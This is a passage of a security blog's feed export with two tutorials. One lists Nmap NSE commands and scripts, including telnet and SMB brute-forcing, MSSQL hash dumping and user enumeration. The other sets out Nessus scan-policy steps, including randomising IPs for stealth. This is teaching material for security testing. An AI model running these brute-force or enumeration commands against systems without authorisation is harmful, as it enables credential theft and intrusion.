detection scripts\u003C\/li\u003E\u003Cli\u003Evuln:\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003EVulnerability scanning scripts\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EUpdate Script Database:\u003C\/b\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap --script-updatedb\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESearch Script:\u003C\/b\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# locate *.nse | grep telnet\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ERunning Scripts:\u003C\/h4\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sS -p23 10.0.0.1 --script telnet-brute\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sU -p53 10.0.0.1 --script \"dns_*\"\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sS -Pn -p23 192.168.1.221 -p22 -sC\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sS -Pn -p23 192.168.1.221 -p22 -sC -vvv\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap --script-help smb-brute\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap 192.168.1.221 -p443 --script ssh* -sV\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ESome Handy Scripts\u003C\/h4\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E*-brute.nse\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\t\u003C\/span\u003EDictionary or brute force attack to the server\u003C\/li\u003E\u003Cli\u003E*-info.nse\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\t\u003C\/span\u003EInformation about service\u003C\/li\u003E\u003Cli\u003Edns-recursion\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Tells if DNS allows recursion\u003C\/li\u003E\u003Cli\u003Edns-zone-transfer\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Tells if DNS allows zone transfer\u003C\/li\u003E\u003Cli\u003Ehttp-slowloris-check\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Check if webserver is vulnerable by slowloris\u003C\/li\u003E\u003Cli\u003Ems-sql-info\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\t\u003C\/span\u003EMSSQL instance version and configuration\u003C\/li\u003E\u003Cli\u003Ems-sql-dump-hashes\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003EPassword hashes for MSSQL service\u003C\/li\u003E\u003Cli\u003Enbstat\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\t\t\u003C\/span\u003ENetbios name and MAC address\u003C\/li\u003E\u003Cli\u003Esmb-enum-users\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003EUsers of windows host\u003C\/li\u003E\u003Cli\u003Esmb-enum-shares\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003ESharing of windows hosts\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESome Dictionary or brute force attack scrips:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eftp-brute\u003C\/li\u003E\u003Cli\u003Eftp-anon\u003C\/li\u003E\u003Cli\u003Ems-sql-brute\u003C\/li\u003E\u003Cli\u003Eoracle-sid-brute\u003C\/li\u003E\u003Cli\u003Esnmp-brute\u003C\/li\u003E\u003Cli\u003Etelnet-brute\u003C\/li\u003E\u003Cli\u003Evmauthd-brute\u003C\/li\u003E\u003Cli\u003Evnc-brute\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/1045412964460249647\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/nmap-nework-mapper.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/1045412964460249647"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/1045412964460249647"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/nmap-nework-mapper.html","title":"NMAP (Network Mapper): Ping | SYN | TCP | UDP | Scripts | OS | Version"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl9nIERTSCAi3u91l-LUTrbtHhPNpUiEXNvgyJkPRMdt_21AObBt08vpupmviqun1v9sq3pB8y-T1TGH8gjzWyehKN_KapMIyy5lWW8o_dAE6kHUhi71fDsp3DlVxsJdy1BWFBg_YyS_uK\/s72-c\/nmap-admincool.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-6733108671607738256"},"published":{"$t":"2021-03-25T18:37:00.003-07:00"},"updated":{"$t":"2021-03-25T18:37:33.416-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nessus"}],"title":{"type":"text","$t":"How to Create a policy in Nessus"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZg1Dj06pi-9pqU0ixAlrSFQaxLmMSlP10P-03xrZ3NN8wfQ492LRUukIDKI3traBdOjtjKjS-DYRVeoewTO1IbXpw2tAaK3c5DSoIQL3sVe8qKoj1q1czhtO1gfH1URk8ucO2Oe_y_ybr\/s1191\/Admincool_nessus_policy.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"591\" data-original-width=\"1191\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZg1Dj06pi-9pqU0ixAlrSFQaxLmMSlP10P-03xrZ3NN8wfQ492LRUukIDKI3traBdOjtjKjS-DYRVeoewTO1IbXpw2tAaK3c5DSoIQL3sVe8qKoj1q1czhtO1gfH1URk8ucO2Oe_y_ybr\/s16000\/Admincool_nessus_policy.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EPolicies\u0026nbsp;\u003C\/b\u003Eallow you to create custom templates defining what actions are performed during a scan.\u003C\/p\u003E\u003Cp\u003EPrevious article:\u0026nbsp;\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-install-nessus-on-kali.html\" style=\"font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" target=\"_blank\"\u003EHow to Install Nessus on Kali\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2\u003EStep 1:\u003C\/h2\u003E\u003Cp\u003EIn the\u0026nbsp;\u003Cb\u003ENessus\u0026nbsp;\u003C\/b\u003Einterface, Click Policies on the left side. Click on\u0026nbsp;\u003Ci\u003E\u003Cb\u003ECreate a Policy\u003C\/b\u003E\u003C\/i\u003E\u0026nbsp;link on the page.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlwRwLDuRc4QUGPGjvkgGljMtu2R5TTLZ5J8MuAHf9KMcSD8MEpHFv5MbcfkZxLgQcBzx5HUmsvDJJ7MgHDL8mMRWdTc193qTog3cwNok5SMnRe7BnK3QFNTytr7AgHL4PObduCYIMl1hO\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlwRwLDuRc4QUGPGjvkgGljMtu2R5TTLZ5J8MuAHf9KMcSD8MEpHFv5MbcfkZxLgQcBzx5HUmsvDJJ7MgHDL8mMRWdTc193qTog3cwNok5SMnRe7BnK3QFNTytr7AgHL4PObduCYIMl1hO\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003EStep 2:\u0026nbsp;\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EClick\u0026nbsp;\u003Cb\u003E\u003Ci\u003EAdvanced Scan\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmKtLp4jfh_hVEsBICfwZGTcWGl1CPzbVuai30WfVjsxUDbwsq23USk0ljYKR4PGvLizv-gjNc8V2Fw5Uy4M5UxHviAUmeAEBCPrxbv5UEtaK2IdfgaGr6QUVFybdWS7HEDsptbRI931A1\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmKtLp4jfh_hVEsBICfwZGTcWGl1CPzbVuai30WfVjsxUDbwsq23USk0ljYKR4PGvLizv-gjNc8V2Fw5Uy4M5UxHviAUmeAEBCPrxbv5UEtaK2IdfgaGr6QUVFybdWS7HEDsptbRI931A1\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPTJzt6z0mjh0Kmnod21COIZXzuzWe5_fB1iVC7fMjbU1E1KGKp7IruI1EGUF01Nt0mwJ0T0X4WfeDoaD18FcfhCKM8YsoQhCzA6HGFLXIO5lpyPTq3x7880uU8eqUCoLe35lA9X_XCzn\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPTJzt6z0mjh0Kmnod21COIZXzuzWe5_fB1iVC7fMjbU1E1KGKp7IruI1EGUF01Nt0mwJ0T0X4WfeDoaD18FcfhCKM8YsoQhCzA6HGFLXIO5lpyPTq3x7880uU8eqUCoLe35lA9X_XCzn\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch2\u003E\u003Cspan lang=\"EN-GB\"\u003EStep 3:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EEnter\u0026nbsp;\u003Ci\u003E\u003Cb\u003EName and Description\u003C\/b\u003E\u003C\/i\u003E\u0026nbsp;of your Policy, then go to\u0026nbsp;\u003Cb\u003E\u003Ci\u003EDiscovery Section\u003C\/i\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE359Q9KNfEoMks6n10xLTpq_7GpR-dwsUtnT7emQPYB-dNFjZD4s9uBMUL0Uaeeudm48w6CqPdjekyVEIB-LhfGyh-QS2YpzKd9TPki_acpL-0iSSnZ6igQmDv6fm8uIU_IVvRYXpBnx7\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE359Q9KNfEoMks6n10xLTpq_7GpR-dwsUtnT7emQPYB-dNFjZD4s9uBMUL0Uaeeudm48w6CqPdjekyVEIB-LhfGyh-QS2YpzKd9TPki_acpL-0iSSnZ6igQmDv6fm8uIU_IVvRYXpBnx7\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan lang=\"EN-GB\"\u003EStep 4:\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EIf we're going to use the data we collected within\u0026nbsp;\u003Cb\u003E\u003Ci\u003ENmap\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003Ewe can close the\u0026nbsp;\u003Cb\u003EPing Scan\u003C\/b\u003E\u0026nbsp;because we already have the lists of the hosts\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan lang=\"EN-GB\"\u003EStep 5:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003ETo see how many ports\u0026nbsp;\u003Cb\u003ENessus\u0026nbsp;\u003C\/b\u003Ewill scan, analyze\u0026nbsp;\u003Cb\u003ENessus Services\u003C\/b\u003E\u0026nbsp;file\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5iP-rpIY5xeGWcXd3ijpbUo7fwBvmqe0UpYmGQlARS4DKzcKID_qURAcLLBgwd2xvCyZU_4akfBIDgyfqkuS0c6rlAv0x8Cb0ytmOCaj-ErNMr3b9_PCswM7PyRGX7i0bUREfdi_G2Z9i\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5iP-rpIY5xeGWcXd3ijpbUo7fwBvmqe0UpYmGQlARS4DKzcKID_qURAcLLBgwd2xvCyZU_4akfBIDgyfqkuS0c6rlAv0x8Cb0ytmOCaj-ErNMr3b9_PCswM7PyRGX7i0bUREfdi_G2Z9i\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003EStep 6:\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EAdd\u0026nbsp;\u003Cb\u003E1-65535\u003C\/b\u003E\u0026nbsp;in the\u0026nbsp;\u003Cb\u003E\u003Ci\u003EPort Scan Range\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp;field\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxo2NYxMhsctTQhgof1mWceq6Mivqv3_pP_6uXvyawFgPBNeoQoHVi3UgaJB0xTk8iUYp8bVbI8xaPARDevIKI89IaIrD7ZtotzujWQ23z-pblUfyqhO0FydNKy6uz9RvbQ1o9ELffwlJ8\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxo2NYxMhsctTQhgof1mWceq6Mivqv3_pP_6uXvyawFgPBNeoQoHVi3UgaJB0xTk8iUYp8bVbI8xaPARDevIKI89IaIrD7ZtotzujWQ23z-pblUfyqhO0FydNKy6uz9RvbQ1o9ELffwlJ8\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003ESYN Scan\u0026nbsp;\u003C\/b\u003Eis selected by default.\u0026nbsp;If you like you can select\u0026nbsp;\u003Cb\u003ETCP\u0026nbsp;\u003C\/b\u003Eand or\u0026nbsp;\u003Cb\u003EUDP\u0026nbsp;\u003C\/b\u003Escans as well.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqsLJrwCxM6H-vzCus79BnlEOwbponGNpgjO51Sa6CpEynY97ZT6rPUacURzJBrndNQHL3mttCDQHEEOoT3y0Pbc1Wcb4ll0XT_hOqzrqiLlVX0V-SsUe0ox7ut685x6KBqSV5hMF5rXy1\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqsLJrwCxM6H-vzCus79BnlEOwbponGNpgjO51Sa6CpEynY97ZT6rPUacURzJBrndNQHL3mttCDQHEEOoT3y0Pbc1Wcb4ll0XT_hOqzrqiLlVX0V-SsUe0ox7ut685x6KBqSV5hMF5rXy1\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EStep 7:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EGo to\u0026nbsp;\u003Ci\u003E\u003Cb\u003EAdvanced\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;Section.\u003C\/b\u003E\u003C\/i\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003ESafe checks\u003C\/b\u003E\u0026nbsp;are enabled by default.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003EWe can select S\u003Cb\u003E\u003Ci\u003Ecan IP addresses in a random order\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp;to make the scan a little more stealthy.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT-B01mYbXFaj6FsMkQvMmLcnrP20kFr2B6T7FBLTRhNkcZO9jC1Ey2N7ZuFmw0b-qA9qQ0HexZqTFtVYC5q_eZbRFrtKmAIkVsJXhBDl20310PitOYXYxbruMDkEOKXgKw6eJ5pEFtuHF\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT-B01mYbXFaj6FsMkQvMmLcnrP20kFr2B6T7FBLTRhNkcZO9jC1Ey2N7ZuFmw0b-qA9qQ0HexZqTFtVYC5q_eZbRFrtKmAIkVsJXhBDl20310PitOYXYxbruMDkEOKXgKw6eJ5pEFtuHF\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2\u003EStep 8:\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EEdit\u0026nbsp;\u003Cb\u003E\u003Ci\u003EPerformance Options\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EReduce the number of\u0026nbsp;\u003Cb\u003E\u003Ci\u003EMax simultaneous host per scan\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp;to avoid delays and network traffic - 100\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ci\u003EMax number of concurrent TCP sessions per host\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp;is not defined by default. We can define an upper bound to keep the host's safe - 800\u003C\/p\u003E\u003Cp\u003EDefine a\u003Cb\u003E\u003Ci\u003E\u0026nbsp;Max number of concurrent TCP sessions per scan\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp;to keep the network traffic safe - 2000\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLghD3-3nYoLb_3mQ0bc9vtuPLhNdJL6DO1mqus97P7s4REQPpI0ctUS1MgEc8-g8cdSIJTW2Q2mjZ7dhlPQxiJf8AVxsemDHu6mbkleHCGKtbkIJYSeedNUbqj2LOQnzFgKfTJt2IJX1P\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLghD3-3nYoLb_3mQ0bc9vtuPLhNdJL6DO1mqus97P7s4REQPpI0ctUS1MgEc8-g8cdSIJTW2Q2mjZ7dhlPQxiJf8AVxsemDHu6mbkleHCGKtbkIJYSeedNUbqj2LOQnzFgKfTJt2IJX1P\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EStep 9:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EDisable\u0026nbsp;\u003Cb\u003EDenial of Service\u003C\/b\u003E\u0026nbsp;under\u0026nbsp;\u003Cb\u003E\u003Ci\u003EPlugin Tab\u003C\/i\u003E\u003C\/b\u003E, then click\u0026nbsp;\u003Cb\u003ESave\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGpTnuFvvHZYKV93du844u_GUDCrzebjCtryWmcYAIpbqdKXgeyuT0QSytjWIKCG2_aLv4RpTedzH98OAs78gWSoA5O6qOHXY0iDoCTBCyEYXI7rAoPHAYrDa6FE8fmx4fgEI2dh7zD3Xb\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGpTnuFvvHZYKV93du844u_GUDCrzebjCtryWmcYAIpbqdKXgeyuT0QSytjWIKCG2_aLv4RpTedzH98OAs78gWSoA5O6qOHXY0iDoCTBCyEYXI7rAoPHAYrDa6FE8fmx4fgEI2dh7zD3Xb\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 